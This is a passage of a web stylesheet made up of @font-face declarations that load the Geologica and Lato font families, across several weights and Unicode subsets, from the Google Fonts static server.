  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWE1lELWVN-ttr.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWHllELWVN-ttrN9Y.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWF1lELWVN-ttrN9Y.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWEFlELWVN-ttrN9Y.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWHFlELWVN-ttrN9Y.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWHVlELWVN-ttrN9Y.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWE1lELWVN-ttr.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWHllELWVN-ttrN9Y.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWF1lELWVN-ttrN9Y.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWEFlELWVN-ttrN9Y.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWHFlELWVN-ttrN9Y.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWHVlELWVN-ttrN9Y.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWE1lELWVN-ttr.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWHllELWVN-ttrN9Y.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWF1lELWVN-ttrN9Y.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWEFlELWVN-ttrN9Y.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWHFlELWVN-ttrN9Y.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWHVlELWVN-ttrN9Y.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWE1lELWVN-ttr.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWHllELWVN-ttrN9Y.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWF1lELWVN-ttrN9Y.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWEFlELWVN-ttrN9Y.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWHFlELWVN-ttrN9Y.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWHVlELWVN-ttrN9Y.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWE1lELWVN-ttr.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWHllELWVN-ttrN9Y.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWF1lELWVN-ttrN9Y.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWEFlELWVN-ttrN9Y.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWHFlELWVN-ttrN9Y.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWHVlELWVN-ttrN9Y.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWE1lELWVN-ttr.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWHllELWVN-ttrN9Y.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWF1lELWVN-ttrN9Y.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWEFlELWVN-ttrN9Y.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWHFlELWVN-ttrN9Y.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWHVlELWVN-ttrN9Y.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWE1lELWVN-ttr.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u-w4BMUTPHjxsIPx-mPCLQ7A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u-w4BMUTPHjxsIPx-oPCI.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI9w2_FQft1dw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI9w2_Gwft.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHjxsAUi-qJCY.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHjxsAXC-q.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI5wq_FQft1dw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI5wq_Gwft.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI3wi_FQft1dw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI3wi_Gwft.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHh30AUi-qJCY.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHh30AXC-q.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh7USSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh7USSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
